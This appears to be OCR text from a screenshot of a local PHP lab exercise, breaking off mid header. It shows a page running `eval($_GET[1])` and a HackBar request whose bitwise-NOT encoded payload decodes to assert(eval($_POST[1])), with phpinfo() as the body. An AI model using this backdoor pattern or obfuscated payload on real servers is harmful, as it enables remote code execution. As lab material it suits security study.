 <?php
highlight_file(__FILE__);
eval($_GET[1]);
PHP Version 7.0.9
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:14514/?1=(~%9E%8C%8C%9A%8D%8B)(~%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%CE%A2%D6%C4);
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
sec-ch-ua
Value
"Google Chrome";v="131", "Chrc